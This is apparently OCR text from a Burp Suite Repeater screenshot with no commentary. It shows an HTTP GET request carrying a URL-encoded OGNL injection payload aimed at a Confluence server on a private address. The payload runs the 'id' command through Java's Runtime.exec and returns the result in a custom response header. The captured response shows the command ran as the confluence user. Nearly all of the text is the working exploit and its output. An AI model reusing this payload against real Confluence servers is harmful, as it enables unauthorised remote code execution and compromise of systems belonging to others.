 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Follow redirection Target: http://192.168.164.41:8090 HTTP/1
Request
Pretty Raw Hex \n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28
%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getI
nputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.web
work.ServletActionContext%40getResponse%28%29.setHeader%28%22X-
Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host: 192.168.164.41:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=C17076DC4E62791924588D2009870AB7
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1752650378708
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Content-Security-Policy: frame-ancestors 'self'
9 X-Cmd-Response: uid=1001(confluence) gid=1001(confluence)
groups=1001(confluence)
10 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.c
ommons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntim
e%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%2
9%29.%28%40com.opensymphony.webwork.ServletActionContext%40getR
esponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D%
2Findex.action&permissionViolation=true
11 Content-Type: text/html;charset=UTF-8
12 Content-Length: 0
13 Date: Wed, 16 Jul 2025 07:19:38 GMT
14 Keep-Alive: timeout=20
15 Connection: keep-alive
16
17
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 14
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 861 bytes | 1,210 millis
Event log (29) All issues Memory: 159.0MB Disabled